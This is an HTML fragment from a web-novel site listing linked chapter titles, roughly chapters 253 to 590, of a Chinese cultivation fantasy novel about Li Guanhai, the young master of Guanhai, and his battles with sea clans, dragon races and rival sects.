				</dd><dd><a href="/226_226564/254.html" target="_blank" >第253章 诡辩话术</a>
				</dd><dd><a href="/226_226564/255.html" target="_blank" >第254章 色字头上一把刀</a>
				</dd><dd><a href="/226_226564/256.html" target="_blank" >第255章 两个气运之子</a>
				</dd><dd><a href="/226_226564/257.html" target="_blank" >第256章 沼泽密林</a>
				</dd><dd><a href="/226_226564/258.html" target="_blank" >第257章 齐聚沼泽密林</a>
				</dd><dd><a href="/226_226564/259.html" target="_blank" >第258章 这里不是秘境么？</a>
				</dd><dd><a href="/226_226564/260.html" target="_blank" >第259章 菩青神鹿</a>
				</dd><dd><a href="/226_226564/261.html" target="_blank" >第260章 抢表妹的</a>
				</dd><dd><a href="/226_226564/262.html" target="_blank" >第261章 杀你</a>
				</dd><dd><a href="/226_226564/263.html" target="_blank" >第262章 男孩儿还是女孩儿呀？</a>
				</dd><dd><a href="/226_226564/264.html" target="_blank" >第263章 杀了你弟弟，你不恨我？</a>
				</dd><dd><a href="/226_226564/265.html" target="_blank" >第264章 祖龙本源</a>
				</dd><dd><a href="/226_226564/266.html" target="_blank" >第266章 高等生物</a>
				</dd><dd><a href="/226_226564/267.html" target="_blank" >第267章 祖龙本源</a>
				</dd><dd><a href="/226_226564/268.html" target="_blank" >第268章 闭关前的准备</a>
				</dd><dd><a href="/226_226564/269.html" target="_blank" >第269章 光阴似箭</a>
				</dd><dd><a href="/226_226564/270.html" target="_blank" >第270章 周知许出关</a>
				</dd><dd><a href="/226_226564/271.html" target="_blank" >第271章 登临玄皇</a>
				</dd><dd><a href="/226_226564/272.html" target="_blank" >第272章 你还好吗？</a>
				</dd><dd><a href="/226_226564/273.html" target="_blank" >第274章 被关十年的气运之女</a>
				</dd><dd><a href="/226_226564/274.html" target="_blank" >第275章 东海异情</a>
				</dd><dd><a href="/226_226564/275.html" target="_blank" >第276章 再见林落樱</a>
				</dd><dd><a href="/226_226564/276.html" target="_blank" >第277章 如果不主动出击，就要靠边儿站了</a>
				</dd><dd><a href="/226_226564/277.html" target="_blank" >第278章 还疼不？</a>
				</dd><dd><a href="/226_226564/278.html" target="_blank" >第279章 海底水晶宫</a>
				</dd><dd><a href="/226_226564/279.html" target="_blank" >第280章 人间真常态</a>
				</dd><dd><a href="/226_226564/280.html" target="_blank" >第281章 舔到最后一无所有</a>
				</dd><dd><a href="/226_226564/281.html" target="_blank" >第282章 借刀杀人</a>
				</dd><dd><a href="/226_226564/282.html" target="_blank" >第283章 雅黛拉</a>
				</dd><dd><a href="/226_226564/283.html" target="_blank" >第284章 纳伽族，我迟早会亲自去拜访</a>
				</dd><dd><a href="/226_226564/284.html" target="_blank" >第285章 我这双眼睛，能窥破世间一切迷障</a>
				</dd><dd><a href="/226_226564/285.html" target="_blank" >第286章 纳伽海妖</a>
				</dd><dd><a href="/226_226564/286.html" target="_blank" >第287章 撼天降龙掌</a>
				</dd><dd><a href="/226_226564/287.html" target="_blank" >第288章 古神法身，青帝后人</a>
				</dd><dd><a href="/226_226564/288.html" target="_blank" >第289章 悔之晚矣</a>
				</dd><dd><a href="/226_226564/289.html" target="_blank" >第290章 借我的刀杀人，不怕自己成为刀下亡魂？</a>
				</dd><dd><a href="/226_226564/290.html" target="_blank" >第291章 各道统的戒备心</a>
				</dd><dd><a href="/226_226564/291.html" target="_blank" >第292章 古龙族</a>
				</dd><dd><a href="/226_226564/292.html" target="_blank" >第293章 古龙族秘闻</a>
				</dd><dd><a href="/226_226564/293.html" target="_blank" >第294章 子棠，好久不见</a>
				</dd><dd><a href="/226_226564/294.html" target="_blank" >第295章 破而后立，涅火重生</a>
				</dd><dd><a href="/226_226564/295.html" target="_blank" >第296章 天凰女帝</a>
				</dd><dd><a href="/226_226564/296.html" target="_blank" >第297章 廖成的盘算</a>
				</dd><dd><a href="/226_226564/297.html" target="_blank" >第298章 拍卖会</a>
				</dd><dd><a href="/226_226564/298.html" target="_blank" >第299章 轻佻的古龙族三太子</a>
				</dd><dd><a href="/226_226564/299.html" target="_blank" >第300章 上品圣器，紫霄镯</a>
				</dd><dd><a href="/226_226564/300.html" target="_blank" >第301章 脸红脖子粗</a>
				</dd><dd><a href="/226_226564/301.html" target="_blank" >第302章 快刀斩乱麻</a>
				</dd><dd><a href="/226_226564/302.html" target="_blank" >第304章 有种单挑</a>
				</dd><dd><a href="/226_226564/303.html" target="_blank" >第305章 重瞳</a>
				</dd><dd><a href="/226_226564/304.html" target="_blank" >第306章 李观海斗敖无极</a>
				</dd><dd><a href="/226_226564/305.html" target="_blank" >第307章 你的眼睛，我要了</a>
				</dd><dd><a href="/226_226564/306.html" target="_blank" >第308章 龙皇法身</a>
				</dd><dd><a href="/226_226564/307.html" target="_blank" >第310章 龙皇之怒</a>
				</dd><dd><a href="/226_226564/308.html" target="_blank" >第311章 你们是想宣战么？</a>
				</dd><dd><a href="/226_226564/309.html" target="_blank" >第312章 护短的李雁影</a>
				</dd><dd><a href="/226_226564/310.html" target="_blank" >第313章 观海少主万岁！</a>
				</dd><dd><a href="/226_226564/311.html" target="_blank" >第314章 各道统齐聚</a>
				</dd><dd><a href="/226_226564/312.html" target="_blank" >第315章 覆灭</a>
				</dd><dd><a href="/226_226564/313.html" target="_blank" >第316章 海族大军发起进攻</a>
				</dd><dd><a href="/226_226564/314.html" target="_blank" >第317章 突破玄皇后期</a>
				</dd><dd><a href="/226_226564/315.html" target="_blank" >第318章 南海战事</a>
				</dd><dd><a href="/226_226564/316.html" target="_blank" >第319章 人鱼族艾瑞拉</a>
				</dd><dd><a href="/226_226564/317.html" target="_blank" >第320章 请君入瓮</a>
				</dd><dd><a href="/226_226564/318.html" target="_blank" >第321章 观海少主，带我一个</a>
				</dd><dd><a href="/226_226564/319.html" target="_blank" >第322章 夜袭海族营地</a>
				</dd><dd><a href="/226_226564/320.html" target="_blank" >第323章 玄仙坐镇</a>
				</dd><dd><a href="/226_226564/321.html" target="_blank" >第324章 她还是个孩子呀！</a>
				</dd><dd><a href="/226_226564/322.html" target="_blank" >第325章 金色瀑布</a>
				</dd><dd><a href="/226_226564/323.html" target="_blank" >第326章 赶走李观海</a>
				</dd><dd><a href="/226_226564/324.html" target="_blank" >第327章 冠冕堂皇</a>
				</dd><dd><a href="/226_226564/325.html" target="_blank" >第328章 仙界缺口</a>
				</dd><dd><a href="/226_226564/326.html" target="_blank" >第329章 来自仙界的威胁</a>
				</dd><dd><a href="/226_226564/327.html" target="_blank" >第330章 无耻</a>
				</dd><dd><a href="/226_226564/328.html" target="_blank" >第331章 虚无之体显威</a>
				</dd><dd><a href="/226_226564/329.html" target="_blank" >第332章 战玄仙</a>
				</dd><dd><a href="/226_226564/330.html" target="_blank" >第333章 擒玄仙</a>
				</dd><dd><a href="/226_226564/331.html" target="_blank" >第334章 聪明的血刀门主</a>
				</dd><dd><a href="/226_226564/332.html" target="_blank" >第335章 生命符文</a>
				</dd><dd><a href="/226_226564/333.html" target="_blank" >第336章 交代</a>
				</dd><dd><a href="/226_226564/334.html" target="_blank" >第337章 战残仙</a>
				</dd><dd><a href="/226_226564/335.html" target="_blank" >第338章 修罗三杀第二杀</a>
				</dd><dd><a href="/226_226564/336.html" target="_blank" >第339章 跟我比尊卑？</a>
				</dd><dd><a href="/226_226564/337.html" target="_blank" >第340章 玄神的一招</a>
				</dd><dd><a href="/226_226564/338.html" target="_blank" >第343章 李雁影</a>
				</dd><dd><a href="/226_226564/339.html" target="_blank" >第344章 护短的守护神</a>
				</dd><dd><a href="/226_226564/340.html" target="_blank" >第345章 杀鸡儆猴</a>
				</dd><dd><a href="/226_226564/341.html" target="_blank" >第346章 不一样的地底世界</a>
				</dd><dd><a href="/226_226564/342.html" target="_blank" >第347章 九头狮黄风大王</a>
				</dd><dd><a href="/226_226564/343.html" target="_blank" >第348章 不一样的魔</a>
				</dd><dd><a href="/226_226564/344.html" target="_blank" >第349章 凭什么听命于你？</a>
				</dd><dd><a href="/226_226564/345.html" target="_blank" >第350章 持国天王</a>
				</dd><dd><a href="/226_226564/346.html" target="_blank" >第351章 鬼市</a>
				</dd><dd><a href="/226_226564/347.html" target="_blank" >第352章 我来担着</a>
				</dd><dd><a href="/226_226564/348.html" target="_blank" >第353章 赶往元始祖庭</a>
				</dd><dd><a href="/226_226564/349.html" target="_blank" >第354章 谋划</a>
				</dd><dd><a href="/226_226564/350.html" target="_blank" >第355章 放长线</a>
				</dd><dd><a href="/226_226564/351.html" target="_blank" >第356章 请君入瓮</a>
				</dd><dd><a href="/226_226564/352.html" target="_blank" >第357章 都比你俊俏</a>
				</dd><dd><a href="/226_226564/353.html" target="_blank" >第358章 巨鹿书院山主</a>
				</dd><dd><a href="/226_226564/354.html" target="_blank" >第359章 阿瑶</a>
				</dd><dd><a href="/226_226564/355.html" target="_blank" >第360章 穿反了</a>
				</dd><dd><a href="/226_226564/356.html" target="_blank" >第361章 令狐乘风</a>
				</dd><dd><a href="/226_226564/357.html" target="_blank" >第362章 皆大欢喜</a>
				</dd><dd><a href="/226_226564/358.html" target="_blank" >第363章 杀何川</a>
				</dd><dd><a href="/226_226564/359.html" target="_blank" >第364章 是时候大干一场了</a>
				</dd><dd><a href="/226_226564/360.html" target="_blank" >第365章 独斗五圣</a>
				</dd><dd><a href="/226_226564/361.html" target="_blank" >第367章 好哥哥</a>
				</dd><dd><a href="/226_226564/362.html" target="_blank" >第368章 心如死灰的廖雨淑</a>
				</dd><dd><a href="/226_226564/363.html" target="_blank" >第369章 姑娘，何事想不开啊？</a>
				</dd><dd><a href="/226_226564/364.html" target="_blank" >第370章 犒赏三军</a>
				</dd><dd><a href="/226_226564/365.html" target="_blank" >第371章 十万点气运值的夏侯傲雪</a>
				</dd><dd><a href="/226_226564/366.html" target="_blank" >第372章 动手</a>
				</dd><dd><a href="/226_226564/367.html" target="_blank" >第373章 溃败</a>
				</dd><dd><a href="/226_226564/368.html" target="_blank" >第374章 七层宝阁</a>
				</dd><dd><a href="/226_226564/369.html" target="_blank" >第375章 天地人三才剑</a>
				</dd><dd><a href="/226_226564/370.html" target="_blank" >第376章 雷盘</a>
				</dd><dd><a href="/226_226564/371.html" target="_blank" >第377章 你是云卫司的人！</a>
				</dd><dd><a href="/226_226564/372.html" target="_blank" >第378章 南冥离火</a>
				</dd><dd><a href="/226_226564/373.html" target="_blank" >第379章 元始祖庭的底蕴</a>
				</dd><dd><a href="/226_226564/374.html" target="_blank" >第380章 殷冰雁</a>
				</dd><dd><a href="/226_226564/375.html" target="_blank" >第381章 栽赃</a>
				</dd><dd><a href="/226_226564/376.html" target="_blank" >第382章 色迷心窍</a>
				</dd><dd><a href="/226_226564/377.html" target="_blank" >第383章 好年轻的一张脸</a>
				</dd><dd><a href="/226_226564/378.html" target="_blank" >第三百八十四章：终于可以龙傲天了</a>
				</dd><dd><a href="/226_226564/379.html" target="_blank" >第三百八十五章：怂包的圣子</a>
				</dd><dd><a href="/226_226564/380.html" target="_blank" >第三百八十六章：赶尽杀绝</a>
				</dd><dd><a href="/226_226564/381.html" target="_blank" >第三百八十七章：不太聪明的赤羽雷鸟</a>
				</dd><dd><a href="/226_226564/382.html" target="_blank" >第三百八十八章：魔兵再现</a>
				</dd><dd><a href="/226_226564/383.html" target="_blank" >第三百八十九章：魔兵之威</a>
				</dd><dd><a href="/226_226564/384.html" target="_blank" >第三百九十章：魔兵凶性</a>
				</dd><dd><a href="/226_226564/385.html" target="_blank" >第三百九十一章：元始祖庭覆灭</a>
				</dd><dd><a href="/226_226564/386.html" target="_blank" >第三百九十二章：海族进军</a>
				</dd><dd><a href="/226_226564/387.html" target="_blank" >第三百九十三章：战术胡吹</a>
				</dd><dd><a href="/226_226564/388.html" target="_blank" >第三百九十四章：忧愁的陆璇静</a>
				</dd><dd><a href="/226_226564/389.html" target="_blank" >第三百九十五章：神荧内敛，超凡入圣</a>
				</dd><dd><a href="/226_226564/390.html" target="_blank" >第三百九十六章：宗门若破，有死而已</a>
				</dd><dd><a href="/226_226564/391.html" target="_blank" >第三百九十七章：贺家公子</a>
				</dd><dd><a href="/226_226564/392.html" target="_blank" >第三百九十八章：用传承换一命</a>
				</dd><dd><a href="/226_226564/393.html" target="_blank" >第三百九十九章：斩首逾万，大胜而归</a>
				</dd><dd><a href="/226_226564/394.html" target="_blank" >第四百章：你守宫砂呢？</a>
				</dd><dd><a href="/226_226564/395.html" target="_blank" >第四百零一章：男人没一个好东西</a>
				</dd><dd><a href="/226_226564/396.html" target="_blank" >第四百零二章：小别胜新婚</a>
				</dd><dd><a href="/226_226564/397.html" target="_blank" >第四百零三章：妓不如偷</a>
				</dd><dd><a href="/226_226564/398.html" target="_blank" >第四百零四章：女祭司</a>
				</dd><dd><a href="/226_226564/399.html" target="_blank" >第四百零五章：曹地煞，宋枫眠</a>
				</dd><dd><a href="/226_226564/400.html" target="_blank" >第四百零六章：三生照影石</a>
				</dd><dd><a href="/226_226564/401.html" target="_blank" >第四百零七章：五峰剑仙</a>
				</dd><dd><a href="/226_226564/402.html" target="_blank" >第四百零八章：徒子徒孙</a>
				</dd><dd><a href="/226_226564/403.html" target="_blank" >第四百零九章：进镇妖塔</a>
				</dd><dd><a href="/226_226564/404.html" target="_blank" >第四百一十章：幻象</a>
				</dd><dd><a href="/226_226564/405.html" target="_blank" >第四百一十一章：女天马</a>
				</dd><dd><a href="/226_226564/406.html" target="_blank" >第四百一十二章：无字石碑</a>
				</dd><dd><a href="/226_226564/407.html" target="_blank" >第四百一十三章：艾丝真身</a>
				</dd><dd><a href="/226_226564/408.html" target="_blank" >第四百一十四章：魔司</a>
				</dd><dd><a href="/226_226564/409.html" target="_blank" >第四百一十五章：观海少主进入仙朝境内</a>
				</dd><dd><a href="/226_226564/410.html" target="_blank" >第四百一十六章：妖媚女子</a>
				</dd><dd><a href="/226_226564/411.html" target="_blank" >第四百一十七章：久别重逢</a>
				</dd><dd><a href="/226_226564/412.html" target="_blank" >第四百一十八章：这两日不早朝了</a>
				</dd><dd><a href="/226_226564/413.html" target="_blank" >第四百一十九章：春山城的牛杂汤</a>
				</dd><dd><a href="/226_226564/414.html" target="_blank" >第四百二十章：转世复生的仙界中人</a>
				</dd><dd><a href="/226_226564/415.html" target="_blank" >第四百二十一章：被表妹撞破</a>
				</dd><dd><a href="/226_226564/416.html" target="_blank" >第四百二十二章：有趣的高家大公子</a>
				</dd><dd><a href="/226_226564/417.html" target="_blank" >第四百二十三章：高家脱身</a>
				</dd><dd><a href="/226_226564/418.html" target="_blank" >第四百二十四章：家暴</a>
				</dd><dd><a href="/226_226564/419.html" target="_blank" >第四百二十五章：我画得怎么样？</a>
				</dd><dd><a href="/226_226564/420.html" target="_blank" >第四百二十六章：望川城告急</a>
				</dd><dd><a href="/226_226564/421.html" target="_blank" >第四百二十七章：援救</a>
				</dd><dd><a href="/226_226564/422.html" target="_blank" >第四百二十八章：返回云卫司</a>
				</dd><dd><a href="/226_226564/423.html" target="_blank" >第四百二十九章：催婚，军魂</a>
				</dd><dd><a href="/226_226564/424.html" target="_blank" >第四百三十章：互喷</a>
				</dd><dd><a href="/226_226564/425.html" target="_blank" >第四百三十一章：用一枚铜板买馒头的女孩儿</a>
				</dd><dd><a href="/226_226564/426.html" target="_blank" >第四百三十二章：北海前线</a>
				</dd><dd><a href="/226_226564/427.html" target="_blank" >第四百三十三章：表姐，好久不见</a>
				</dd><dd><a href="/226_226564/428.html" target="_blank" >第四百三十四章：战况危急</a>
				</dd><dd><a href="/226_226564/429.html" target="_blank" >第四百三十五章：火旗</a>
				</dd><dd><a href="/226_226564/430.html" target="_blank" >第四百三十六章：援军到了</a>
				</dd><dd><a href="/226_226564/431.html" target="_blank" >第四百三十七章：再见周知许</a>
				</dd><dd><a href="/226_226564/432.html" target="_blank" >第四百三十八章：庆功宴</a>
				</dd><dd><a href="/226_226564/433.html" target="_blank" >第四百三十九章：独眼龙王</a>
				</dd><dd><a href="/226_226564/434.html" target="_blank" >第四百四十章：示好的凌硕</a>
				</dd><dd><a href="/226_226564/435.html" target="_blank" >第四百四十一章：真的勾结魔族了吗？</a>
				</dd><dd><a href="/226_226564/436.html" target="_blank" >第四百四十二章：功力见长</a>
				</dd><dd><a href="/226_226564/437.html" target="_blank" >第四百四十三章：高伟略的推测</a>
				</dd><dd><a href="/226_226564/438.html" target="_blank" >第四百四十四章：搞事情的高鼠</a>
				</dd><dd><a href="/226_226564/439.html" target="_blank" >第四百四十五章：洗心池，女流氓</a>
				</dd><dd><a href="/226_226564/440.html" target="_blank" >第四百四十六章：宝葫芦到手</a>
				</dd><dd><a href="/226_226564/441.html" target="_blank" >第四百四十七章：雅黛拉，钥匙</a>
				</dd><dd><a href="/226_226564/442.html" target="_blank" >第四百四十八章：给你个奋斗的希望</a>
				</dd><dd><a href="/226_226564/443.html" target="_blank" >第四百四十九章：红莲火海</a>
				</dd><dd><a href="/226_226564/444.html" target="_blank" >第四百五十章：一截柳条的机缘</a>
				</dd><dd><a href="/226_226564/445.html" target="_blank" >第四百五十一章：不可以的表姐</a>
				</dd><dd><a href="/226_226564/446.html" target="_blank" >第四百五十二章：再入不归界</a>
				</dd><dd><a href="/226_226564/447.html" target="_blank" >第四百五十三章：不习惯和男人拥抱</a>
				</dd><dd><a href="/226_226564/448.html" target="_blank" >第四百五十四章：再见羽纤</a>
				</dd><dd><a href="/226_226564/449.html" target="_blank" >第四百五十五章：再见许清秋</a>
				</dd><dd><a href="/226_226564/450.html" target="_blank" >第四百五十六章：称兄道弟</a>
				</dd><dd><a href="/226_226564/451.html" target="_blank" >第四百五十七章：海底火山</a>
				</dd><dd><a href="/226_226564/452.html" target="_blank" >第四百五十八章：请神</a>
				</dd><dd><a href="/226_226564/453.html" target="_blank" >第四百五十九章：不必了</a>
				</dd><dd><a href="/226_226564/454.html" target="_blank" >第四百六十章：一无所获，捕捉怪龙</a>
				</dd><dd><a href="/226_226564/455.html" target="_blank" >第四百六十一章：大郎烧饼</a>
				</dd><dd><a href="/226_226564/456.html" target="_blank" >第四百六十二章：交易，金翼应龙本源</a>
				</dd><dd><a href="/226_226564/457.html" target="_blank" >第四百六十三章：原生态无添加</a>
				</dd><dd><a href="/226_226564/458.html" target="_blank" >第四百六十四章：高公子虚了</a>
				</dd><dd><a href="/226_226564/459.html" target="_blank" >第四百六十五章：交手</a>
				</dd><dd><a href="/226_226564/460.html" target="_blank" >第四百六十六章：老祖的洗澡水</a>
				</dd><dd><a href="/226_226564/461.html" target="_blank" >第四百六十七章：你擦哪儿呢？</a>
				</dd><dd><a href="/226_226564/462.html" target="_blank" >第四百六十八章：少主在烧菜</a>
				</dd><dd><a href="/226_226564/463.html" target="_blank" >第四百六十九章：少主用过的筷子</a>
				</dd><dd><a href="/226_226564/464.html" target="_blank" >第四百七十章：艾丝哪儿去了？</a>
				</dd><dd><a href="/226_226564/465.html" target="_blank" >第四百七十一章：红棺</a>
				</dd><dd><a href="/226_226564/466.html" target="_blank" >第四百七十二章：果然风流</a>
				</dd><dd><a href="/226_226564/467.html" target="_blank" >第四百七十三章：穿啥都好看</a>
				</dd><dd><a href="/226_226564/468.html" target="_blank" >第四百七十四章：饥渴难耐</a>
				</dd><dd><a href="/226_226564/469.html" target="_blank" >第四百七十五章：针对</a>
				</dd><dd><a href="/226_226564/470.html" target="_blank" >第四百七十六章：背刺</a>
				</dd><dd><a href="/226_226564/471.html" target="_blank" >第四百七十七章：被世人敬仰也挺好</a>
				</dd><dd><a href="/226_226564/472.html" target="_blank" >第四百七十八章：少主又烧菜了</a>
				</dd><dd><a href="/226_226564/473.html" target="_blank" >第四百七十九章：阳前辈</a>
				</dd><dd><a href="/226_226564/474.html" target="_blank" >第四百八十章：惊雪剑</a>
				</dd><dd><a href="/226_226564/475.html" target="_blank" >第四百八十一章：你懂事了，我很欣慰</a>
				</dd><dd><a href="/226_226564/476.html" target="_blank" >第四百八十二章：云卫司只是个小势力罢了</a>
				</dd><dd><a href="/226_226564/477.html" target="_blank" >第四百八十三章：试探</a>
				</dd><dd><a href="/226_226564/478.html" target="_blank" >第四百八十四章：杀人了</a>
				</dd><dd><a href="/226_226564/479.html" target="_blank" >第四百八十五章：他真敢杀人</a>
				</dd><dd><a href="/226_226564/480.html" target="_blank" >第四百八十六章：望气术</a>
				</dd><dd><a href="/226_226564/481.html" target="_blank" >第四百八十七章：观海少主好福气</a>
				</dd><dd><a href="/226_226564/482.html" target="_blank" >第四百八十八章：本源和气运</a>
				</dd><dd><a href="/226_226564/483.html" target="_blank" >第四百八十九章：说出了，但没完全说出</a>
				</dd><dd><a href="/226_226564/484.html" target="_blank" >第四百九十章：初恋的感觉</a>
				</dd><dd><a href="/226_226564/485.html" target="_blank" >第四百九十一章：昊冬灵的挑战</a>
				</dd><dd><a href="/226_226564/486.html" target="_blank" >第四百九十二章：被偷袭了</a>
				</dd><dd><a href="/226_226564/487.html" target="_blank" >第四百九十三章：腰疼</a>
				</dd><dd><a href="/226_226564/488.html" target="_blank" >第四百九十四章：大长老邀见</a>
				</dd><dd><a href="/226_226564/489.html" target="_blank" >第四百九十五章：赠剑</a>
				</dd><dd><a href="/226_226564/490.html" target="_blank" >第四百九十六章：功德金莲</a>
				</dd><dd><a href="/226_226564/491.html" target="_blank" >第四百九十七章：见性明心</a>
				</dd><dd><a href="/226_226564/492.html" target="_blank" >第四百九十八章：坚守本心</a>
				</dd><dd><a href="/226_226564/493.html" target="_blank" >第四百九十九章：请教</a>
				</dd><dd><a href="/226_226564/494.html" target="_blank" >第五百章：机警的陆璇静</a>
				</dd><dd><a href="/226_226564/495.html" target="_blank" >第五百零一章：每个月都有那么几天</a>
				</dd><dd><a href="/226_226564/496.html" target="_blank" >第五百零二章：赤帝</a>
				</dd><dd><a href="/226_226564/497.html" target="_blank" >第五百零三章：很能睡</a>
				</dd><dd><a href="/226_226564/498.html" target="_blank" >第五百零四章：开始吧</a>
				</dd><dd><a href="/226_226564/499.html" target="_blank" >第五百零五章：炼化本源</a>
				</dd><dd><a href="/226_226564/500.html" target="_blank" >第五百零六章：罢战</a>
				</dd><dd><a href="/226_226564/501.html" target="_blank" >第五百零七章：东海异变</a>
				</dd><dd><a href="/226_226564/502.html" target="_blank" >第五百零八章：海底火山</a>
				</dd><dd><a href="/226_226564/503.html" target="_blank" >第五百零九章：跟她打一场</a>
				</dd><dd><a href="/226_226564/504.html" target="_blank" >第五百一十章：交手</a>
				</dd><dd><a href="/226_226564/505.html" target="_blank" >第五百一十一章：仇人见面</a>
				</dd><dd><a href="/226_226564/506.html" target="_blank" >第五百一十二章：钥匙</a>
				</dd><dd><a href="/226_226564/507.html" target="_blank" >第五百一十三章：火山下的结界屏障</a>
				</dd><dd><a href="/226_226564/508.html" target="_blank" >第五百一十四章：钥匙留下</a>
				</dd><dd><a href="/226_226564/509.html" target="_blank" >第五百一十五章：是灵虚山！</a>
				</dd><dd><a href="/226_226564/510.html" target="_blank" >第五百一十六章：用脑子想想</a>
				</dd><dd><a href="/226_226564/511.html" target="_blank" >第五百一十七章：屏蔽天机，因果反噬</a>
				</dd><dd><a href="/226_226564/512.html" target="_blank" >第五百一十八章：天水古域出事了</a>
				</dd><dd><a href="/226_226564/513.html" target="_blank" >第五百一十九章：膨胀的顾氏子弟</a>
				</dd><dd><a href="/226_226564/514.html" target="_blank" >第五百二十章：无知而不自知</a>
				</dd><dd><a href="/226_226564/515.html" target="_blank" >第五百二十一章：徐永宁</a>
				</dd><dd><a href="/226_226564/516.html" target="_blank" >第五百二十二章：飞行神舟</a>
				</dd><dd><a href="/226_226564/517.html" target="_blank" >第五百二十三章：挖了他的眼睛</a>
				</dd><dd><a href="/226_226564/518.html" target="_blank" >第五百二十四章：全杀了，以儆效尤</a>
				</dd><dd><a href="/226_226564/519.html" target="_blank" >第五百二十五章：我要带走所有人</a>
				</dd><dd><a href="/226_226564/520.html" target="_blank" >第五百二十六章：鸡贼的徐永宁</a>
				</dd><dd><a href="/226_226564/521.html" target="_blank" >第五百二十七章：抓阄</a>
				</dd><dd><a href="/226_226564/522.html" target="_blank" >第五百二十八章：陆语林出关</a>
				</dd><dd><a href="/226_226564/523.html" target="_blank" >第五百二十九章：想好修什么道了吗？</a>
				</dd><dd><a href="/226_226564/524.html" target="_blank" >第五百三十章：枸杞海参汤</a>
				</dd><dd><a href="/226_226564/525.html" target="_blank" >第五百三十一章：天狐神女</a>
				</dd><dd><a href="/226_226564/526.html" target="_blank" >第五百三十二章：是不是要生小狐狸了！</a>
				</dd><dd><a href="/226_226564/527.html" target="_blank" >第五百三十三章：扑面而来的羞耻感</a>
				</dd><dd><a href="/226_226564/528.html" target="_blank" >第五百三十四章：高公子到了</a>
				</dd><dd><a href="/226_226564/529.html" target="_blank" >第五百三十五章：大校场</a>
				</dd><dd><a href="/226_226564/530.html" target="_blank" >第五百三十六章：再次对决</a>
				</dd><dd><a href="/226_226564/531.html" target="_blank" >第五百三十七章：有前途</a>
				</dd><dd><a href="/226_226564/532.html" target="_blank" >第五百三十八章：这本书明明是空的</a>
				</dd><dd><a href="/226_226564/533.html" target="_blank" >第五百三十九章：社死</a>
				</dd><dd><a href="/226_226564/534.html" target="_blank" >第五百四十章：前世记忆</a>
				</dd><dd><a href="/226_226564/535.html" target="_blank" >第五百四十一章：因果</a>
				</dd><dd><a href="/226_226564/536.html" target="_blank" >第五百四十二章：去远些</a>
				</dd><dd><a href="/226_226564/537.html" target="_blank" >第五百四十三：记忆碎片</a>
				</dd><dd><a href="/226_226564/538.html" target="_blank" >第五百四十四章：表哥，你不会怪我吧？</a>
				</dd><dd><a href="/226_226564/539.html" target="_blank" >第五百四十五章：你想起了什么？</a>
				</dd><dd><a href="/226_226564/540.html" target="_blank" >第五百四十六章：屏蔽记忆</a>
				</dd><dd><a href="/226_226564/541.html" target="_blank" >第五百四十七章：油条白粥</a>
				</dd><dd><a href="/226_226564/542.html" target="_blank" >第五百四十八章：今天就是你的死期！</a>
				</dd><dd><a href="/226_226564/543.html" target="_blank" >第五百四十九章：成了！</a>
				</dd><dd><a href="/226_226564/544.html" target="_blank" >第五百五十章：承你吉言</a>
				</dd><dd><a href="/226_226564/545.html" target="_blank" >第五百五十一章：愚蠢！</a>
				</dd><dd><a href="/226_226564/546.html" target="_blank" >第五百五十二章：炼化这个世界</a>
				</dd><dd><a href="/226_226564/547.html" target="_blank" >第五百五十三章：魂飞魄散</a>
				</dd><dd><a href="/226_226564/548.html" target="_blank" >第五百五十四章：半根油条</a>
				</dd><dd><a href="/226_226564/549.html" target="_blank" >第五百五十五章：一百个俯卧撑</a>
				</dd><dd><a href="/226_226564/550.html" target="_blank" >第五百五十六章：傲娇属性</a>
				</dd><dd><a href="/226_226564/551.html" target="_blank" >第五百五十七章：女儿想追随观海少主</a>
				</dd><dd><a href="/226_226564/552.html" target="_blank" >第五百五十八章：不会让你失望</a>
				</dd><dd><a href="/226_226564/553.html" target="_blank" >第五百五十九章：猫</a>
				</dd><dd><a href="/226_226564/554.html" target="_blank" >第五百六十章：最伟大的炼金术师</a>
				</dd><dd><a href="/226_226564/555.html" target="_blank" >第五百六十一章：学以致用</a>
				</dd><dd><a href="/226_226564/556.html" target="_blank" >第五百六十二章：成了</a>
				</dd><dd><a href="/226_226564/557.html" target="_blank" >第五百六十三章：仁义满天飞</a>
				</dd><dd><a href="/226_226564/558.html" target="_blank" >第五百六十四章：在下，李观海</a>
				</dd><dd><a href="/226_226564/559.html" target="_blank" >第五百六十五章：真人大丈夫</a>
				</dd><dd><a href="/226_226564/560.html" target="_blank" >第五百六十六章：迁徙</a>
				</dd><dd><a href="/226_226564/561.html" target="_blank" >第五百六十七章：闭关</a>
				</dd><dd><a href="/226_226564/562.html" target="_blank" >第五百六十八章：殷冰雁的改变</a>
				</dd><dd><a href="/226_226564/563.html" target="_blank" >第五百六十九章：发疯的东海生灵</a>
				</dd><dd><a href="/226_226564/564.html" target="_blank" >第五百七十章：天劫</a>
				</dd><dd><a href="/226_226564/565.html" target="_blank" >第五百七十一章：天雷</a>
				</dd><dd><a href="/226_226564/566.html" target="_blank" >第五百七十二章：怪叫</a>
				</dd><dd><a href="/226_226564/567.html" target="_blank" >第五百七十三章：玄仙了</a>
				</dd><dd><a href="/226_226564/568.html" target="_blank" >第五百七十四章：脸怎么这么圆？</a>
				</dd><dd><a href="/226_226564/569.html" target="_blank" >第五百七十五章：不能说</a>
				</dd><dd><a href="/226_226564/570.html" target="_blank" >第五百五十六章：心剑</a>
				</dd><dd><a href="/226_226564/571.html" target="_blank" >第五百七十七章：损耗过度，必不长久</a>
				</dd><dd><a href="/226_226564/572.html" target="_blank" >第五百七十八章：我要跟他单挑</a>
				</dd><dd><a href="/226_226564/573.html" target="_blank" >第五百七十九章：单挑</a>
				</dd><dd><a href="/226_226564/574.html" target="_blank" >第五百八十章：巨浪</a>
				</dd><dd><a href="/226_226564/575.html" target="_blank" >第五百八十一章：大发神威</a>
				</dd><dd><a href="/226_226564/576.html" target="_blank" >第五百八十二章：他已经突破玄仙了</a>
				</dd><dd><a href="/226_226564/577.html" target="_blank" >第五百八十三章：我有办法感应鲲鹏神魂</a>
				</dd><dd><a href="/226_226564/578.html" target="_blank" >第五百八十四章：一锅炖不下</a>
				</dd><dd><a href="/226_226564/579.html" target="_blank" >第五百八十五章：霜冻千里</a>
				</dd><dd><a href="/226_226564/580.html" target="_blank" >第五百八十六章：杀鸟</a>
				</dd><dd><a href="/226_226564/581.html" target="_blank" >第五百八十七章：看望伯父伯母</a>
				</dd><dd><a href="/226_226564/582.html" target="_blank" >第五百八十八章：宝物出世</a>
				</dd><dd><a href="/226_226564/583.html" target="_blank" >第五百八十九章：堂姐在跟你说话呢！</a>
				</dd><dd><a href="/226_226564/584.html" target="_blank" >第五百九十章：捕获</a>
